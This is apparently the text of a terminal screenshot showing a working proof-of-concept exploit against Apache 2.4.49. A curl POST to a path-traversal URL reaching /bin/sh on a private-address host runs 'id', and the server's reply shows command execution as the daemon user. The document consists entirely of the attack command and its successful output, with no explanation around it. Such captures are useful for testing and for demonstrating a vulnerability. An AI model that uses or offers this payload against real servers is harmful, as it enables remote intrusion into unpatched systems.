 $ curl -v --data "echo;id" 'http://192.168.210.13:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
*   Trying 192.168.210.13:8080...
* Connected to 192.168.210.13 (192.168.210.13) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 192.168.210.13:8080
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 out of 7 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Fri, 14 Jan 2022 11:16:03 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.210.13 left intact